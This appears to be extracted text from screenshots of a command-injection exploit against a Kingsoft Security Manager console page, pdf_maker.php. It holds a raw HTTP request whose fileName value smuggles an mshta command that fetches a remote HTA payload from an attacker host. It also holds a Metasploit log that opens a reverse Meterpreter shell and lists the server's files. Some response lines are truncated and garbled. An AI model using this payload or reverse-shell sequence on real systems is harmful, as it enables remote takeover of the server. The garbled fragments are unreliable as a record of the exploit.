 POST /inter/pdf_maker.php HTTP/1.1
Host: 192.168.211.5:6868
Content-Length: 97
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=750mnuf7f29e6dpsrp27r2p7o6
Upgrade-Insecure-Requests: 1
&fileName=xxx
"||mshta.exe http://192.168.211.7:8080/hJvhVY5jVeXYL.hta||
HTTP/1.1 200 OK
Date: Wed, 02 Ju
Server: Apache
Content-Length:
Connection: clos
Content-Type: te
---"||mshta.
http://192.168
mshta.exe
..\wkhtmltopdf
http://192.168
..\htmltopdf\
{"nResult":"0"
所有会话
Centos
Centos_Vengd
kali
kali2
odl
SRC
Ubuntu_server_14.04
msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/misc/hta_server) >
[*] Started HTTPS reverse handler on https://192.168.211.7:8443
[*] Using URL: http://192.168.211.7:8080/hJvhVY5jVeXYL.hta
[*] Server started.
[*] 192.168.211.5    hta_server - Delivering Payload
[*] https://192.168.211.7:8443 handling request from 192.168.211.5; (UUID: cm7l51kq) Staging
[*] Meterpreter session 1 opened (192.168.211.7:8443 -> 192.168.211.5:57199) at 2021-06-02 1
session 1
[-] Unknown command: session.
msf5 exploit(windows/misc/hta_server) > sessions 1
[*] Starting interaction with 1...
meterpreter > dir
Listing: C:\Program Files (x86)\Kingsoft\Security Manager\SystemCenter\Console\inter
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1841 fil 2020-01-14 10:21:52 +0800 add_report_list_info.php
100666/rw-rw-rw- 1982 fil 2020-01-14 10:21:52 +0800 add_report_strategy.php
100666/rw-rw-rw- 2578 fil 2020-04-01 16:14:28 +0800 ajax.php
100666/rw-rw-rw- 4726 fil 2020-01-14 10:21:52 +0800 ajax_upload_parent_sc.php
100666/rw-rw-rw- 123 fil 2020-01-14 10:21:52 +0800 analyze_group_file.php
100666/rw-rw-rw- 1824 fil 2020-01-14 10:21:52 +0800 build_advanced_report.php
100666/rw-rw-rw- 529 fil 2020-01-14 10:21:52 +0800 check_remote_sc_info.php